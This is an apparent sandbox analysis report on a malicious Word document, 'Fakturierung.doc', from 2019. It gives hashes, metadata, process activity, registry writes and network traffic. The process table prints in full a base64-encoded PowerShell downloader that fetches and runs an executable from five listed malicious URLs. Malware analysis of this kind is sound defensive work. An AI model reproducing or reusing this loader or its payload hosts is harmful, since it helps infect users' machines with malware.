| download: | Fakturierung |
| Full analysis: | https://app.any.run/tasks/eef96dc7-dddb-4194-bb10-6503b7542ec8 |

| Verdict: | Malicious activity |
| Analysis date: | February 18, 2019, 12:29:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Feb 18 08:21:00 2019, Last Saved Time/Date: Mon Feb 18 08:21:00 2019, Number of Pages: 1, Number of Words: 1, Number of Characters: 9, Security: 0 |
| MD5: | 42C70DF8E99664B7064CA58D0A01B9F8 |
| SHA1: | 127C6532B3684FACFC13420B196EAF349086E235 |
| SHA256: | D838F3722647CF9A8729CE91A19B10DDF0DB61DA173593E75FE8E6D8EDA7EF55 |
| SSDEEP: | 6144:zG5/BnVfRFJ7KK9aHScdX9znGU431T/e7HJ8biTTCXhcKBMB:z2n9R/lA5dX9znGU2C7p8biaxcKBMB |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- poWersheLl.exe (PID: 2416)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3040)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3040)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:02:18 08:21:00 |
| ModifyDate: | 2019:02:18 08:21:00 |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 9 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 9 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
35
Monitored processes
2
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2416 | poWersheLl -e JABGADIAXwBfAF8AMgA9ACgAJwB1ADcANgAnACsAJwA4ACcAKwAnADcANgAnACkAOwAkAGgAXwBfAF8ANQA4ADIANAA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABWADYAXwBfADUAMAAyAD0AKAAnAGgAdAB0ACcAKwAnAHAAOgAvAC8AbQAnACsAJwBhAHMAagBpAGQAJwArACcAcwBvAGwAJwArACcAYQByACcAKwAnAC4AbgBsAC8AeABNAFAAbgA2ACcAKwAnAFAANABTAFcAYwBfACcAKwAnAE4AbwByADQAJwArACcAagBqAGoAQgBnACcAKwAnAEAAaAB0AHQAcAAnACsAJwA6AC8ALwAnACsAJwB6AG8AJwArACcAbABvAHQAJwArACcAbwB5ACcAKwAnAGsAbAB1ACcAKwAnAGMAJwArACcAaAA2ADkALgAnACsAJwByAHUALwBiAHoAZABEAEoAJwArACcAaABzAFoAUABAAGgAJwArACcAdAB0AHAAOgAvACcAKwAnAC8AbQAnACsAJwBhAHMAawAnACsAJwAuAHMAJwArACcAdAB1AGQAaQBvAC8ASwB2ACcAKwAnADAAeQB4ACcAKwAnAGsAJwArACcAeQBRACcAKwAnADMANABAAGgAdAB0AHAAJwArACcAOgAvAC8AJwArACcAcwBhAGwAZQBzAHcAbwByAGsALgAnACsAJwBuACcAKwAnAGwALwBIACcAKwAnAGIANAA4AGEAJwArACcASAB5ACcAKwAnADkAVgBuAEEAeQA4AEAAaAAnACsAJwB0AHQAcAA6AC8ALwBjAGwAYQBzAGgAbwBmAGMAJwArACcAbAAnACsAJwBhAG4AJwArACcAcwAnACsAJwBnAGUAJwArACcAbQBzACcAKwAnAC4AJwArACcAbgBsACcAKwAnAC8AdwBlADAAdgAnACsAJwB6AGcAJwArACcAUgAnACsAJwBWAHIAQgBoAHQAXwBuADAAbQBzAGkAWgBYAEoAJwApAC4AUwBwAGwAaQB0ACgAJwBAACcAKQA7ACQASgBfAF8AMwA3ADUAXwA1AD0AKAAnAGkAJwArACcANwAzADUAOABfACcAKQA7ACQAdwA2AF8AMwA0ADgAXwA3ACAAPQAgACgAJwA1ADQAJwArACcAMAAnACkAOwAkAGsAMQA2ADcANQBfADIAPQAoACcAVgAnACsAJwA2AF8AOQBfADcAJwApADsAJAByAF8AMwA3ADcAXwA1AF8APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHcANgBfADMANAA4AF8ANwArACgAJwAuACcAKwAnAGUAeABlACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAGMAMAA3AF8ANQA2AF8AIABpAG4AIAAkAFYANgBfAF8ANQAwADIAKQB7AHQAcgB5AHsAJABoAF8AXwBfADUAOAAyADQALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQAYwAwADcAXwA1ADYAXwAsACAAJAByAF8AMwA3ADcAXwA1AF8AKQA7ACQAYwAyAF8AXwAzADkAMwBfAD0AKAAnAEIAOABfADgAJwArACcAXwBfAF8AJwApADsASQBmACAAKAAoAEcAZQB0AC0ASQB0AGUAbQAgACQAcgBfADMANwA3AF8ANQBfACkALgBsAGUAbgBnAHQAaAAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7AEkAbgB2AG8AawBlAC0ASQB0AGUAbQAgACQAcgBfADMANwA3AF8ANQBfADsAJABvADcAOQA2ADUANAA5AF8APQAoACcAQQAwAF8AJwArACcAXwAnACsAJwBfADUAJwApADsAYgByAGUAYQBrADsAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHIANwA3ADQAXwBfADUAMgA9ACgAJwB0ADYAMwAnACsAJwBfADEAMAA5ACcAKQA7AA== | C:\Windows\System32\WindowsPowerShell\v1.0\poWersheLl.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3040 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Fakturierung.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 194
Read events
793
Write events
394
Delete events
7
Modification events
| (PID) Process: | (3040) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | )r0 |
Value: 29723000E00B0000010000000000000000000000 | |||
| (PID) Process: | (3040) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3040) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3040) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1313996821 | |||
| (PID) Process: | (3040) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996940 | |||
| (PID) Process: | (3040) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996941 | |||
| (PID) Process: | (3040) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: E00B0000CA5A5FA885C7D40100000000 | |||
| (PID) Process: | (3040) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | }t0 |
Value: 7D743000E00B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3040) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | }t0 |
Value: 7D743000E00B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3040) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3040 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6EA9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2416 | poWersheLl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\0MLZ8WZF6SV7C1QRKECW.temp | — | |
MD5:— | SHA256:— | |||
| 3040 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2416 | poWersheLl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF247b6a.TMP | binary | |
MD5:— | SHA256:— | |||
| 3040 | WINWORD.EXE | C:\Users\admin\Desktop\~$kturierung.doc | pgc | |
MD5:— | SHA256:— | |||
| 3040 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Fakturierung.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2416 | poWersheLl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3040 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2416 | poWersheLl.exe | GET | 404 | 195.208.1.101:80 | http://zolotoykluch69.ru/bzdDJhsZP | RU | xml | 345 b | malicious |
2416 | poWersheLl.exe | GET | 404 | 185.182.56.155:80 | http://masjidsolar.nl/xMPn6P4SWc_Nor4jjjBg | NL | xml | 345 b | malicious |
2416 | poWersheLl.exe | GET | 404 | 195.208.1.102:80 | http://mask.studio/Kv0yxkyQ34 | RU | xml | 345 b | malicious |
2416 | poWersheLl.exe | GET | 404 | 185.182.57.28:80 | http://saleswork.nl/Hb48aHy9VnAy8 | NL | xml | 345 b | malicious |
2416 | poWersheLl.exe | GET | 404 | 185.182.56.159:80 | http://clashofclansgems.nl/we0vzgRVrBht_n0msiZXJ | NL | xml | 345 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2416 | poWersheLl.exe | 185.182.56.155:80 | masjidsolar.nl | Astralus B.V. | NL | malicious |
2416 | poWersheLl.exe | 195.208.1.101:80 | zolotoykluch69.ru | Autonomous Non-commercial Organization Regional Network Information Center | RU | malicious |
2416 | poWersheLl.exe | 195.208.1.102:80 | mask.studio | Autonomous Non-commercial Organization Regional Network Information Center | RU | malicious |
2416 | poWersheLl.exe | 185.182.56.159:80 | clashofclansgems.nl | Astralus B.V. | NL | malicious |
2416 | poWersheLl.exe | 185.182.57.28:80 | saleswork.nl | Astralus B.V. | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
masjidsolar.nl |
| malicious |
zolotoykluch69.ru |
| malicious |
mask.studio |
| malicious |
saleswork.nl |
| malicious |
clashofclansgems.nl |
| malicious |